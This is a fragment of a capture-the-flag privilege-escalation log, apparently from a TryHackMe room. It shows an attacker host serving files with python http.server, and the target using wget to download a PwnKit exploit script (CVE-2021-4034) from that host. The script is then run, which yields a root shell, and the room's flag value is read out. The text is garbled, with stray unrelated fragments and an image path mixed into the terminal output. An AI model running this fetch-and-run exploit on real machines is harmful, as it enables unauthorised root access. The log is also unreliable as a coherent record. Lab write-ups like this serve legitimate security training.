 ┌──(reinando㉿kali)-[~/Área de trabalho/CTFS/Privilege Escalation]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.117.75 - - [22/Aug/2022 12:17:50] "GET /CVE-2021-4034.PY HTTP/1.1" 200 -
drwxr-xr-x
Network tools
......
Try `wget --help' for more options.
$ wget http://10.9.1.91:8000/CVE-2021-4034.PY
--2022-08-22 15:17:52--  http://10.9.1.91:8000/CVE-2021-4034.PY
Connecting to 10.9.1.91:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: 'CVE-2021-4034.PY'
Using
0K ... 100%  424M=0s
2022-08-22 15:17:52 (424 MB/s) - 'CVE-2021-4034.PY' saved [3262/3262]
$ ls
CVE-2021-4034.PY
bc.pl
$ python3 CVE-2021-4034.PY
whoami
root
cd /root
ls
Perl
root.txt
cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}